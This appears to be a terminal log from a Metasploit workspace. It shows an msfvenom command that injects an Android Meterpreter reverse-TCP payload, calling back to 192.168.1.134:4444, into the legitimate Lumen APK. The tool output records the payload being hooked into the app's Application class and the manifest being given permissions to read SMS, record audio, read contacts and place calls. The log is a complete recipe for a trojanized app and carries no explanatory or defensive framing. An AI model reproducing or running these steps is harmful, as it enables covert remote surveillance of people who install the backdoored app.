 ~/Desktop/metasploit_workspace 11:25:48
❯ msfvenom -x cf-lumen-3-74.apk -p android/meterpreter/reverse_tcp LHOST=192.168.1.134
LPORT=4444 -o cf_lumen_backdoor.apk
Using APK template: cf-lumen-3-74.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
[*] Creating signing key and keystore..
[*] Decompiling original APK..
[*] Decompiling payload APK..
[*] Locating hook point..
[*] Adding payload as package eu.chainfire.lumen.fqmog
[*] Loading /var/folders/26/9q05jc0j7k181p76s45020tr0000gn/T/d20220314-29453-nnpmnj/ori
ginal/smali/eu/chainfire/lumen/Application.smali and injecting payload..
[*] Poisoning the manifest with meterpreter permissions..
[*] Adding <uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.CALL_PHONE"/>
[*] Adding <uses-permission android:name="android.permission.READ_CONTACTS"/>
[*] Adding <uses-permission android:name="android.permission.WAKE_LOCK"/>
[*] Adding <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
[*] Adding <uses-permission android:name="android.permission.READ_SMS"/>
[*] Adding <uses-permission android:name="android.permission.WRITE_CALL_LOG"/>
[*] Adding <uses-permission android:name="android.permission.READ_PHONE_STATE"/>
[*] Adding <uses-permission android:name="android.permission.SET_WALLPAPER"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
[*] Adding <uses-permission android:name="android.permission.RECEIVE_SMS"/>
[*] Adding <uses-permission android:name="android.permission.RECORD_AUDIO"/>
~/Desktop/metasploit_workspace 13:51:16